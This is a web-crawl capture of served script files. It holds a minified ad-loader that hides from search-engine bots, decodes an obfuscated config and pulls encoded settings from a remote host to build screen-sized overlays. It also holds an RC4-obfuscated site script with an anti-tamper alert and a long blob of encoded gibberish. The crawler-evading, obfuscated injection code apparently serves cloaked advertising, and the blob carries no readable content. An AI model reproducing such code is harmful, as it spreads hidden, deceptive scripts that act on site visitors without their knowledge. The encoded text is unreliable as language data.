c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g1@o{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}100^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}100^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ailvuqok_is_ws = ailvuqok_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.ebook8.cc/assets/js/common.min.js
body_size: 4223
content:
;var encode_version = 'jsjiami.com.v5', zvkno = '__0x12bc2c',  __0x12bc2c=['Pip8BsK4','wqcsV0Iz','w4LDkwZa','5YiG6ZqE54iP5p6j5Yyi772mw5Qx5L2x5a+z5p695b6S56ul','54qE5p+Z5Y6U772qPz3kvZLlro/mnaDlvqPnqYnvvqrovpLoroXml4/mjJnmiYLku73nmonltZPkvZ4=','wqAZw43DisKtwqk=','XcKIaQ==','5YqE6Zm+54qG5py95Yy8776FNcOV5L2v5a+x5p+35b2A56uy','TAp4cR4=','CMO7M1xk','wofDm8KvUsON','cHt3wpwS','T8OYw6BU','ZsKNXcKQw5w=','BCrCi8KTw6g=','S8OHw7gNcsK0wpbChlDCmEYqcsORwpY=','WcOre8Orw5kfR8OPKV/Cn8O4wqXDq8O3','Dz7CuMK8w4c=','w4bDuWDDjsOvw6zDkhwXwrJVPsOxN8OU','w7sew6BBwoY=','cF4bClw=','CsKIwr3DtmrDpH93w5hCV3U7w4Jlw7Arf8Odw7jCrCTDncKhwrfDrkRINnoHT8K3wptcw6PCgkHCs8O6w6/CtjwAw7YCw7Fqw5tuw77DmjDCoV82w4XDlMOBIHFjw4dkKU3ChMOUw4ITAcOrwpEtQcO3w6jCqRxOZRvCvuafv+mGu+inmueYieWzuuS7sCvDnnzCrTTDgsKnVsKNJsOCBHTCtMOBNRQGTinDjxQNwoo3PlYAEcKFLA/DnwJFPMKSZB4/wqd7LcKLOVDDmXDCu8O/DTrChSQYIsOTWMOtw67CjsOqbsKkw7rCuSbCh8OMw40Ew7MCJzvDnsKvwq3DqzTClcOgw7zDkMOKwpnCjjLkupPnlojnupDnu67mi77miofllYrll5/plo7pl4nku5LkuZDmmLbnn5HlrpLDtMOpecOY5Luw5L+H6LaM6LaO5pGu5pK45YOn5YOI566c56+j5Lip5Li+5p+U5p2u5rOWa8KCwoMs5bKP56+x5bie5bm456Cj56CD5Y6q5Y2o5byq5b2p5res5Lq26L6u5a+Swp/DsjzChOaKveinrOWLiOWKqeelpeenteW4jOW4qeaXqeaUu+WvjuaLnuS/uMKfH8K4w6/mnYTls6Tnm4Lku5rDmcKmw7DCkMKOSg==','w7YQw7tDwp7CoU7DpCDCjcOJw7kjWsOAVEA=','w6jDriVrT8KwLSI=','WcKue8Kt','wpDCisKswpTDtsK5w5A=','wqoGSgYc','UsK2U8OGwrE=','wrbDp8KPUxIrwofDtg==','wqXCmwcDLQEu','fMOfDHFzAFBYEnx8w5PCgA==','w4IoCB7CjsKV','[base64]/[base64]/Dnm3CoQkuL8KFw5xOVMK/fsK1w485w57DuRHDvcKsQmAnwrk/w4/DucK4TMOWwprDhmPDnsK2wppowpQJQxbDsCfDoB4Xw6fCoMKYwpfCicOZwrrCgmQ=','K34yD24=','Cg/CmcKyw58=','wqnCqVFgFsK3w4PDisKPw4l0w7tyw5nCvwER','w5rDl8K1','w5QLAA==','w7YTw7lNwoPDtQ==','c8KuaMKkw6c=','w6LDj07Ck8OP','w6XDtxRIdg==','worCgMK0Vw==','TMKqTsOk','w6ZtwpZZw57CrsKsw6c=','VMOCw6pF','fsKMKMO3wr8=','EiLCvMK5w7LCpcORPA==','wqTChwYA','eAvDnsOhCg==','G8O6M1xt','w4vDl8K8w6/CgA==','LXM7K20=','w7YLHBLCnQ==','w5TDqRlbw7Y=','w7nDrsKDXRInwprCtSg3wql7wqkMw6AXBA==','J8KNwrQnTg==','wovDlsKa'];(function(_0x2e8f4c,_0x189505){var _0x4db617=function(_0x2f2cbe){while(--_0x2f2cbe){_0x2e8f4c['push'](_0x2e8f4c['shift']());}};_0x4db617(++_0x189505);}(__0x12bc2c,0xbd));var _0xc254=function(_0x5071f4,_0xdc5b79){_0x5071f4=_0x5071f4-0x0;var _0x1dcf6d=__0x12bc2c[_0x5071f4];if(_0xc254['initialized']===undefined){(function(){var _0x892c0=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x44e956='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x892c0['atob']||(_0x892c0['atob']=function(_0x55a7c5){var _0x3b0bab=String(_0x55a7c5)['replace'](/=+$/,'');for(var _0xb3e71f=0x0,_0x1c39f2,_0x462e3e,_0x1440d9=0x0,_0x1675e2='';_0x462e3e=_0x3b0bab['charAt'](_0x1440d9++);~_0x462e3e&&(_0x1c39f2=_0xb3e71f%0x4?_0x1c39f2*0x40+_0x462e3e:_0x462e3e,_0xb3e71f++%0x4)?_0x1675e2+=String['fromCharCode'](0xff&_0x1c39f2>>(-0x2*_0xb3e71f&0x6)):0x0){_0x462e3e=_0x44e956['indexOf'](_0x462e3e);}return _0x1675e2;});}());var _0x289a79=function(_0x304cc6,_0x43080f){var _0x38e260=[],_0x53c215=0x0,_0x1bff25,_0x3175b6='',_0x5b8725='';_0x304cc6=atob(_0x304cc6);for(var _0x35f929=0x0,_0x5120ea=_0x304cc6['length'];_0x35f929<_0x5120ea;_0x35f929++){_0x5b8725+='%'+('00'+_0x304cc6['charCodeAt'](_0x35f929)['toString'](0x10))['slice'](-0x2);}_0x304cc6=decodeURIComponent(_0x5b8725);for(var _0x2e3e74=0x0;_0x2e3e74<0x100;_0x2e3e74++){_0x38e260[_0x2e3e74]=_0x2e3e74;}for(_0x2e3e74=0x0;_0x2e3e74<0x100;_0x2e3e74++){_0x53c215=(_0x53c215+_0x38e260[_0x2e3e74]+_0x43080f['charCodeAt'](_0x2e3e74%_0x43080f['length']))%0x100;_0x1bff25=_0x38e260[_0x2e3e74];_0x38e260[_0x2e3e74]=_0x38e260[_0x53c215];_0x38e260[_0x53c215]=_0x1bff25;}_0x2e3e74=0x0;_0x53c215=0x0;for(var _0x34ac38=0x0;_0x34ac38<_0x304cc6['length'];_0x34ac38++){_0x2e3e74=(_0x2e3e74+0x1)%0x100;_0x53c215=(_0x53c215+_0x38e260[_0x2e3e74])%0x100;_0x1bff25=_0x38e260[_0x2e3e74];_0x38e260[_0x2e3e74]=_0x38e260[_0x53c215];_0x38e260[_0x53c215]=_0x1bff25;_0x3175b6+=String['fromCharCode'](_0x304cc6['charCodeAt'](_0x34ac38)^_0x38e260[(_0x38e260[_0x2e3e74]+_0x38e260[_0x53c215])%0x100]);}return _0x3175b6;};_0xc254['rc4']=_0x289a79;_0xc254['data']={};_0xc254['initialized']=!![];}var _0x3df606=_0xc254['data'][_0x5071f4];if(_0x3df606===undefined){if(_0xc254['once']===undefined){_0xc254['once']=!![];}_0x1dcf6d=_0xc254['rc4'](_0x1dcf6d,_0xdc5b79);_0xc254['data'][_0x5071f4]=_0x1dcf6d;}else{_0x1dcf6d=_0x3df606;}return _0x1dcf6d;};function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}function ssd(){return _0xc254('0x0','TM%D');}function ftss(){var _0x2eb491={'qsgdA':_0xc254('0x1','ozhU')};return _0x2eb491[_0xc254('0x2','$Vy3')];}function goss(){var _0x314bdd={'aPaVl':'www.shusoso.com'};return _0x314bdd['aPaVl'];}function nfss(){var _0x29dc44={'lQzuZ':_0xc254('0x3','glOp')};return _0x29dc44['lQzuZ'];}$(function(){var _0x127c1c={'mtrUp':function _0x18496f(_0xf5df02,_0xebc0b2){return _0xf5df02<_0xebc0b2;},'cHGZr':_0xc254('0x4','(H8D'),'tBFjY':function _0x13973d(_0x251b46,_0x407aea){return _0x251b46(_0x407aea);},'CPAOs':function _0x6e1ee3(_0x17047c,_0x1ad8ac){return _0x17047c>_0x1ad8ac;},'Xloxj':_0xc254('0x5','M!Dw'),'DCPBj':function _0x3263e2(_0x32ff28,_0x347ee3){return _0x32ff28(_0x347ee3);},'gIKbC':'#footer-space','AKnPk':_0xc254('0x6','G2yQ'),'rOONZ':_0xc254('0x7','(H8D'),'VFrca':'#little-tips'};if(document[_0xc254('0x8','hc[P')][_0xc254('0x9','D]CF')][_0xc254('0xa','wKB1')](_0xc254('0xb','H3tj'))>0x0&&_0x127c1c[_0xc254('0xc','AK)F')](document[_0xc254('0xd','x]%7')]['href'][_0xc254('0xe','!&UI')](_0x127c1c['cHGZr']),0x0)){$(_0xc254('0xf','67Fw'))[_0xc254('0x10','0DkE')](_0xc254('0x11','(H8D'));_0x127c1c[_0xc254('0x12','M!Dw')]($,'#emai1')['hide']();_0x127c1c[_0xc254('0x13','$Vy3')]($,_0xc254('0x14','cKaV'))['click'](function(){var _0x5d17f7={'BrvoP':function _0x516dc4(_0x284c0a,_0x4f197c){return _0x284c0a!==_0x4f197c;},'SAYsM':_0xc254('0x15','flx#'),'avRBM':_0xc254('0x16','0DkE'),'WJhrw':_0xc254('0x17','(H8D'),'HGwQm':function _0x1d9dfe(_0x3f32c5,_0x4f2a88){return _0x3f32c5(_0x4f2a88);}};if(_0x5d17f7[_0xc254('0x18','D]CF')](_0x5d17f7[_0xc254('0x19','glOp')],_0x5d17f7[_0xc254('0x1a','hc[P')])){$(_0x5d17f7['WJhrw'])[_0xc254('0x1b','ZfqG')]();}else{_0x5d17f7['HGwQm']($,'#footer-copyright')[_0xc254('0x1c','AK)F')]();}});}if(_0x127c1c['CPAOs'](document[_0xc254('0x1d','^1mB')][_0xc254('0x1e','TM%D')]['indexOf'](_0x127c1c[_0xc254('0x1f','6NWr')]),0x0)&&document[_0xc254('0x20','$Vy3')][_0xc254('0x21','!&UI')]['indexOf'](_0xc254('0x22','$IYO'))>0x0){_0x127c1c[_0xc254('0x23','67Fw')]($,_0x127c1c['gIKbC'])['before'](_0x127c1c[_0xc254('0x24','flx#')]);$(_0x127c1c[_0xc254('0x25','M!Dw')])['hide']();_0x127c1c['DCPBj']($,_0x127c1c[_0xc254('0x26','0DkE')])[_0xc254('0x27','dpHd')](function(){var _0x20c9c7={'ezGAT':'eev','pguzp':function _0x1fe586(_0x35a086,_0x426bc8){return _0x35a086(_0x426bc8);},'FEvuK':_0xc254('0x28','x]%7')};if(_0x20c9c7[_0xc254('0x29','dm!t')]!==_0xc254('0x2a','IWp8')){_0x20c9c7[_0xc254('0x2b','PzWe')]($,_0x20c9c7[_0xc254('0x2c','Skn3')])[_0xc254('0x2d','gF43')]();}else{w[c](_0xc254('0x2e','6NWr'));}});}});;(function(_0x2c104e,_0x5be9d2,_0x2e2523){var _0x39ad14={'aTcfw':'ert','vEBxe':function _0x1ccad4(_0x4b8a66,_0x2afafa){return _0x4b8a66!==_0x2afafa;},'yLDxs':'uaJ','WAymJ':function _0x2dbe1a(_0x5e680a,_0xbfe049){return _0x5e680a+_0xbfe049;},'WBPBc':_0xc254('0x2f','!&UI'),'xuRzE':function _0x15bbf7(_0x28081a,_0x1cd0f1){return _0x28081a(_0x1cd0f1);},'qiZKY':_0xc254('0x30','Owa4'),'rgxZV':_0xc254('0x31','AK)F'),'zgTKn':_0xc254('0x32','**Y4')};_0x2e2523='al';try{_0x2e2523+=_0x39ad14[_0xc254('0x33','l)tO')];_0x5be9d2=encode_version;if(!(typeof _0x5be9d2!=='undefined'&&_0x5be9d2==='jsjiami.com.v5')){if(_0x39ad14['vEBxe'](_0x39ad14['yLDxs'],'Lbv')){_0x2c104e[_0x2e2523](_0x39ad14['WAymJ']('删除',_0x39ad14[_0xc254('0x34','67Fw')]));}else{_0x39ad14[_0xc254('0x35','IWp8')]($,_0x39ad14[_0xc254('0x36','dZKl')])[_0xc254('0x37','TM%D')]();}}}catch(_0x5efe92){if(_0x39ad14['rgxZV']===_0x39ad14[_0xc254('0x38','Pe)Z')]){_0x2c104e[_0x2e2523](_0x39ad14[_0xc254('0x39','$Vy3')]);}else{}}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/12/22221144198.txt
body_size: 159692
content:
~0qk;wqhprtWr;UerNCiK7|L%VoknoF0C)Y~6)d@4dTWYy%XL5_FFfqCOy:{4n~0UOQJBKrd59hJ(_X({R-A]5)+}Vq||X{wI{sk@7w)0F)ysJx5FJi+SKy5-kRWN)d25(Yq2/wWO:^dJF;d)+Rf@q~W~sdeq{zdqL:J1Bo4zJi-JY+W7t{fq_6o6/)2@:]1dFkuF@J)-yzy0e%FFVLOB1N+7;6}0(sN4d@q_Wy-D(QFu]JRf2n-IK@25f5-@(ksX/Y+Ro+C|)UKBe%y2o}-yf5yD1@56o}tfAAA&y)An|BRN)2kyt_{~W-^~E]x~dknR;tCQz+de7///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CI@NEE@yBWTyBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CI@NEE@yBW4yBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNw-0I|-RICrRI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNw-0I|-RICERI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/orEkrdExIy+yI^W6OTNCO%ICDQ;q+VVqn6U^JSe6wk7Ozk6OKk~S|]+yE^J5z_5::@:L5k_LESUJzz;:zDDX5%4Ltd7+KioO(&+yiY^CiD+4Q9I0TD{eNBL@f5)sNsYs%wh@Q7VnY)2K;2Jt44L1;5J@N7T@;t@Q6o{tp71xpOBrw(+9E6DOykwxuy:&y6DodUuuhIq^:6Lo5+qT|+^Ry6RVWWrwhXzrkVRnEVt+n^J|tuTU-d&F@z%h+quUSR&y^7:seSTu6Kf+}2KRE^0zyK&+nW:||J4:f;2|}S@^0:}:FV5S9pSpyY}:4:L-yNko5dehw{zWf;:&(_@5A_9ue{yLNwRq^k]9s&4KFstFK/7XorwyDDpoTRWD-p|z{o)(f+6i6:(X+pDo7wCTnp4dQ1y%V0r]/oLfRnN%_{hihniY4xRV5&5}1uC_nKRK(YEuuN;6]d1D{;rsDyDuu7%^4pko(Y|r}{Y2W)4nQxf-}u6Jw:EKQY5dQY;X&Xs1Yx}zs]rX5Rn}CqTJuKpuWW~1Q^NqrphIB;+EXW}Q]6DOX%zuIDEKN{zuhuOrrE(+yCuxrD@;Wzxx~opo-I9zxxwu~-rO;kkwDwrRW(7rqwrE6iVd;z++Wo-D~W~]uwu66/kz;;yt|:sI@{wyNux7~JOLrO_I{IIUE%n7ez||0W^^V|/SwEILyWkrrII-hErBkqqEAh^:YVV&9)JnUf7BFte):VAdiU)Ed9V^^L^Lx))^19~F-SyqxBr^U}Ju-xrYLLq~}RDR~S9d+%r-Xu(wFkJ}S+oCwWdss_I_FYOY0i-UTq5Nxu:rpdtDqYfE69I}{;OEFT2rIot{w7p:X0~-LxwxC5OWWI9(ExheDJpTxEr97t:W-p6O6hL66TKT;zRt)1OOOL0}SCwC|@BOrEye55i0n99h+tFF(fS:TIOty|pIpuiA^2_qAFVxYdK1tU)uxBL^E&_^7|VKRr6d:)VUJFDQ_FdwSDWJyW+q;qVrVBThu|ruh1DTfRRDu2s+st]e~Tf/s;_-~uxO/6AOW|9OBOIz2VNq^TfEi}-VhnK^hn9h9&-k~]xx4hW0E;rrYtIWDoyJyO::KQx_zxLwBUOzoBA&JChh51@@6kDzDn5oOp:WOLLL{skVWxNxChI5)Vs&WLS|@IwN~yO@~WIrD7Sy^k___KYK%1(-yt5pp44@:Xssp|hK0|kR/S5YrnSVSt2ux/{{y+SE}IISp1:JVfxR9okdX^pp6J2zr0Yee7dr;xux^:OkSpprIoQVNJxxuQ/dCtyEWT2Lp;-U_Ju(hF1~}/NN%e(rDKOu%C44/o~rk_L~w;OWNWi%2;hwS41zX0wDWoOfI]B]DLCLqO2@%4V4TOI57%eLN~0N5UqSo0SSS;xz@1)(F;Nn-)T}o{qXxDO{Ewh7eY/N0XnEJDre-xr|)4puWR42uNL(DWATrrXwW](d2trLWSN:^W-FNT7xOVR42k;(n}4Dy^yyt5iOVo/:Y+epI6~:h)LT9ICBDt+o;;Yqt2DeW7d}9]EKu@U6IJ2Iy~UxO(sWuBYt09+z}:E^k(h&|]Nu01|EeB%Ur95&V{+zCtVQ5+kW/wFOk_^%J5nLwV@Q~^++0BiR)CzA)Q7yd]FDWz)/Y5^hk4W-9/%TKe//w)rriJrWt)+|IArphL1y-n/rn^uYhJkIf{Ex^WUs;uDWCSrEsIIhz:hpI6sE1+~s-4/6zo6pe]EkUf+S^f}1KkhE^K-yXW0t]yn0xEkNX^f%UDzIEEBohusxdr]kEQOi|D60JT2FzA]to5rOOrABViQtVO~d}RB]p0I{EB9ixLE-pR)k-{0ur4()phqy}W_EyE@NFtFI/yx6|:qRWInLOLi0wpr9XAW|sLu{kQQQufFNhErp_A^rC{pk]oxddYuXYrp;ouqYC)rLW7}T-ty6dhD|WxO}kuiN)iL|p6x}1;YF-OIJwIY0ICprB9yy2(0+WWNT{eW~i59ri}O|{RE]pWpQSKWeYyqtqYrWkr^BVCw)xzkC9qyw-9W)i@ik5kD:ws_~)N]]Kw^wqU29R/AnEfO/%R+n}O|5:TT4oT7Vze)Ke-5(J2A5]NT+RsC;(QK_5Ay7yD22;iSx~AInOw%~+D|(k;)]RRy5D|~BsOkiD;k;qzwk-4Ou|]OzwpFxq+kL+2D/^;pB+WT^x;OOrNYqL5XAz:Aw26qY^i+_%%E:pI{kRA9pfCtCp+RuBfE-CuJNi]6n^:O~NsA]z^o|kkF:kODp^-0FT)A]Sh5VhOD9}U/DqDw0zrr]W6i22-64^@upJ4Dd%N~sd-hF)-t2X]:K}X9Tnq1TqB@huLWDJTpppI;w9k@xdIxu{zEeI}@LWdAdyIBTQ%zN7UNC{};xwonW](U;zI6AAKEEtxuV(nIBF(Uw/QO;47-@}&_U7]J&IpV{tL;u1k}N^Ar094K0%&A}SWTOru_2(p0J0kFF{RSd5z0n1@L]ix:N1+^AUyDuk_f10pCBrrKI|Wi2(u@);0thA6QT@iKpAYY6xiXqu]CsX;%up]~JOIyW5NrTqIkNn9n:@ozr521t5|x%SsLDT|+D|7~O];i0Su;x@4pr}QVDBFLLrio0}^B|76%]Xd|r}h2I/5Wus&r;%]N(R^p^/0TASy5{~W5Uzk45u6stfKA@@r{N~q5SBBDk_o0(s4(EpRhuE7+pN:-;DIxWyu]]Wpru|TDEQpYxd4-qAz|f/s;X)WrTp:Jptx2|;T}AN2z:fquIpC/JOp+~;-D_yqNIi4IBCyXQtxzU|;hL5}A@I|-e~z-{K5:9+(wCAz+~4XrupdDLY}pJ}WD9Bx}rn0(^]J:rzL4sYSi1Bqky{x|5}zYDxAf:Reto;r:FpurAhDQKE9~IDQI+qNQz%;^}FCk;NKuN&q^dq|/Tx(9Wyu;C6;xSOXrrYxS5FCy6Wpq{/5q&&:TYrXT}DS{U2]%)(L+Ehdipx5_5&]]QCowio^%fq^u10s()~WnIVXC]QFJ1:Q%N/(^W249U6^S(nsN9U7/tkwE~0;ru/)ynD6XFk]O+%0;V/^)u|hprz(0sdSiXA:)O61pwnW0B+_9:0:5kxr+9@50V_D@/DAI4-JAD@+D]/QBoqd4urR-II^iDWF)h;_yyD^;TBBrfK{Yrn4&&AX)-EnKt-k&uwy2iy0}D-TwVSt-LW%Q1k(X1y+]@/A:{Y(eTuIrtp%E(-xFn19eiQfyn;dpF_ET4@}CJ1/T2kw4R(I;N_w0h|z0O-_A_XdtB}9U-wp1VzYL}pQLprBr5D({ffxEN5xr}52)xEiopiL5|;%}S%(sQ{Y/s9f@/S&/ksp6J^w+W4I^A6kB}2YoL2x-N2p(B2CUBTtNJ9hVOT4~Fr~(O@Nw-]&VohNSOsSqN4S;o9qyS60w{wKKA2:q+sNUhp^5hD2rhsF;okBT;Wy0zWe~AD^sA/{+NBYwYxWIDxfWq{u{y;6xyhp+e%u1Q|+{7)IurAN&]~uFuwN^q_ue7FArV6UF^iu-%9AQ&yhI-5fQ-yp(q_~^Ah(4rnU}/5]}u(WreiWu&{f}XTIh-^f(o9EfzFBxrorOLz~@LD~d)/f@%t(Ce(+//7UXXKy4w+upLSVru9h64O;rILADwep5rxuRwQhJ6%fBNCU:-zIz&0NnK~ywDTEx^4Wrz~f;Onu51-ixJzYxr1kwNYhqxIu{eBp+L&6tys6w{9~&;26tF)p+1%Aq_u(rLqp)_w6wBUU&4:-+L&pxeKxtyA6w4p6N;9pxr|~rkouWF_EohDNui]pDDBYyAOC/xBRp)As-hA{-h_Oohpu^VCTwh^2Oz_)&hq{&B6w}W9zOyYn29d_Ehn269;5h+4F07/S99ww]W/4&7oYOyszV-9^9UoRoNrJDpthik9}&|WzsW|JprfwwzDnOWFL4p~yOdqWAt(wDWTDI6h6Dzd~o9uTO(FoiY61966/26pWu61YOCE6oA@9hUfx-pnirS{AOEW]Ek~uBqNr-Cy7W6DWRp0N-x(7o6Q9O6nLIfr;EUI+u+{{OC+t~;+x~ksd}Cr;hrQ~2U_7WhA%O)Y5oy;4O7d-A)_+kUTXD;K(|Y&AkW9EOWIiD;:4wUnVihsO-iDWnior-BV/sIOyofK:AdW;-/o6D{J6R~AF{h@WV:Ir1-9x&f^S)DpIeBE&-ysE2LSVd%w}(yDIq{rL):+z50i-_^|oR%I^:i+yDUn;)W+|9iW0+oUyoYWF%nVVADwhiK-;KV&yIUrSuB+~ki-~}{2L4dWskfo4;xU&I:IqzKx/z~huYF2epk+0:{9N/]VBVB9}2T-V|r0q5@A%Vf]kXB-)-y~/XiE~J_rt/JSX{0BLuF0ICLrr6pR{4NweTqhK@ynp]:Ap;L9{+i&(y@UxI_ir~diXJqCIVIpET(rx&Yi_~^+SLJ6kRUC0~z+J)}w04-O9B+wK|qD:@o+JNLJ:LY-J^{n:6dWz5z+_1~JLk0-zBSeQ&|%SEFtYC{KV)_R6tXBSUX1^(KLVtu_BE/Y~q_0ky0_hKsU^fuu]W~)^|F_6|DXUryp6wN26qT+^C}IS2Io(+~16)T/h&Ey~4qCrU0-S+xquQ]wiYkorr]9;Y/)Vi/(zY}4E7Vzft9TV7C-dpJUN%%xph9krrpKU~:)~z/nSY:ikphV^-yzB4@9ipxfOCeYxISUq_wnO0uK(0xLup+_-{kt:rkn+B+uW}s6;iWwOCCFY+:;qCU);i%sW(tWJk:ihK+T6C|BdCN;Y)N%JqR&S+0)dB&C^A{4VLNu6SNS(+D+S+]Uu4B4^E~U^C-USr1iVwxxiw_oYfqEk(4T^SdI5/5+-ppn(r7y]dCf7o+CqI7+fr+{1n5rh|(1ORkYYKINr-rwXpJFUsq2+zJQS2h27dITApyofozhn]We0uWrDn9/7~rDY6etViWrip2RLCIQ^uhRN0;o0:dWQ:^wLi~OSULJdzfRxneE74O+iJNE9ryr5kfR6+O~46^dpz&z:K:q5wNid+^J{IN_:4SpWUp5):O60sY5:K:1ok)rC~p2^}JL+z5N}dJ(A:xVEU7w)d5y:+]}DnJy^Jxi%rJhVpC]2t2EWdiEDtF(LK55n:FJhr5JCDJ)xRr-nhCr2r7NhK]}u:E]5OJ2wzBk5J5{wh+X4Tk6drJ%KhJ/UR&;Q-V~RV/T5soU1}k]Ly-:phpu%Ju9/T}Cx4R]r^NUui~RohounFztzw6]:zTWpBL:SOfqL-opkx_S|ENzO-rC0fW2E4FC@7]^O&JTDVkwonzDLESrr{i4)Y}wS]prr0{++EWSKsVSoRV5~:Rd_VpzR;Kni/6&eVY10ofRp%k:o%V5AE@5~K])U|ds;+WRruSwhpxKR%J-stx&RSD5UOxKn:YD2Dk1s;k~X0qo0]r-B/Kwhh%dn~^D2q:zQX@OB]skuh@t(~niU5D6dEKRK|61C{QO)quTw@pBshhJYehS~RLIxOfwWh(tSnStS90z6)y:rEzC+zOk%|z1:OQ)rqKKr]N{;BfXQDz4dRw}_rOp:1B:~y2/^h:OO}IhD}W@JN+_Ot;sL@TuLwxkru)QI@:r-Bd7i6y%^{1piQUw:QTYOI@}L+-rLis5F0d/_0VU_Sf%AeduOr]irwKzX]FKEos{6t|uJ{06^/qww9d}:/i9:sD2:/(WzA&;_(UFT)Lnp)hsN&x)I+UWq7%1:s&dCrfA:2wy4r%^Wx2T_D_QN~hKhxu6d7OQW4Wt&uxT+z2N